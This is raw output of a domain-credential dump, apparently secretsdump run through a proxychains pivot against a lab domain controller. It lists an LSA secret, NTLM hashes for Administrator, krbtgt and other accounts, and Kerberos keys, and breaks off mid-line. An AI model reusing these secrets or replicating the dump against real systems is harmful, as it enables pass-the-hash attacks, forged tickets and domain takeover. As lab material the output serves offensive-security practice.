 0030   92 23 CC 97 FB 54 FF 04  15 26 8C 7F CB 29 20 48   .#...T...&...) H
NL$KM:ccd57d56e6b6931ae5e255f950b31f8eb227b25f18f1b6ab0d90e5b7563b731b9dda318932fb49db468e1bd050669789922
3cc97fb54ff0415268c7fcb292048
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  172.16.233.2:9991  ...  192.168.20.30:135  ...  OK
[proxychains] Strict chain  ...  172.16.233.2:9991  ...  192.168.20.30:49156  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:94bd5248e87cb7f2f9b871d40c903927:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberstrikelab.com\cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:2de5cd0f15d1c070851d1044e1d95c90:::
harder:1106:aad3b435b51404eeaad3b435b51404ee:a11a2db13458a7d65fcade71638a6dec:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:f2a2bed9caabf92fee0a1122c82aaad2:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:1756a574966328ce0062d2e496aa9ebf:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:ffdc9baf0d327bed1d5a2ed867077445ccc59f149bde152a2b0a719e3023d5b4
Administrator:aes128-cts-hmac-sha1-96:489e5bd547d996957c07aec0919b70cc
Administrator:des-cbc-md5:1ff85efee6253ebc
Administrator:rc4_hmac:94bd5248e87cb7f2f9b871d40c903927
krbtgt:aes256-cts-hmac-sha1-96:81eac4fb1383dcbc80cb124aa6074c889f22c4801c0a7825bf8195f77c5cf725
krbtgt:aes128-cts-hmac-sha1-96:65195790b2a7748a2bab4d9fd0e4ef89
krbtgt:des-cbc-md5:196bd04fa28c8531
krbtgt:rc4_hmac:5bc02b7670084dd30471730cc0a1672c
cyberstrikelab.com\cyberweb:aes256-cts-hmac-sha1-96:0a99e3f2a9d0fb3da9cf9c0fe621300db7b19c12f284b25047e46